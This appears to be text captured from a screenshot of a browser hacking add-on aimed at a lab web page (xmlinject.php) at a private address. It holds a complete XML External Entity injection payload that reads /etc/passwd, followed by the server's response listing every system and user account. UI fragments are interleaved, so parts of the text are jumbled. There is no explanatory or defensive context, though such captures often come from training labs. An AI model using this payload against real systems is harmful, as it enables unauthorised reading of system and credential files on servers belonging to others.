 Load URL
http://192.168.48.145/xmlinject.php
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="ISO-8859-1"?>
-
<!DOCTYPE foo [
+
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
You have logged in as user root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var
/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false hhf:x:1000:1000:hhf,,,:/home/hhf:/bin/bash sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:122:129:MySQL Server,,,:/nonexistent:
/bin/false